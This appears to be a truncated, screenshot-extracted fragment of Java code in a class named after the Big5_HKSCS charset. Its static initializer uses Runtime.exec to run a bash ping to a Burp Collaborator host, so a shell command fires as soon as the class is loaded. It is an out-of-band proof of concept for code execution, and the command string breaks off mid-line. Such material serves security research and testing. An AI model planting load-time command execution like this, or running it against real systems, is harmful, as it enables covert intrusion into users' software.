 11 public Big5_HKSCS() {
12 }
13
14 private static HashMap<String, String> fun() {
15 try {
16 String[] command = new String[]{"/bin/bash", "-c", "ping -c 1 bxcrq03prifaz03loenphr30wr2iq7.burpcollabor
17 Runtime.getRuntime().exec(command);
18 } catch (Throwable var1) {
19 var1.printStackTrace();
20 }
21
22 return null;
23 }
24
25 static {
26 fun();